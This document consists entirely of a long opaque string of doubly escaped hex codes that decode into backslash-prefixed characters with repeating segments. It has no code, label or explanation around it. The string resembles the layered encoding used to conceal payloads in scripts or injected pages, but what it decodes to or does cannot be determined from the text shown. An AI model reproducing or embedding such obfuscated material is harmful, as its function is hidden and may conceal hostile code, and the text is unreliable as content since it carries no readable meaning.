\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c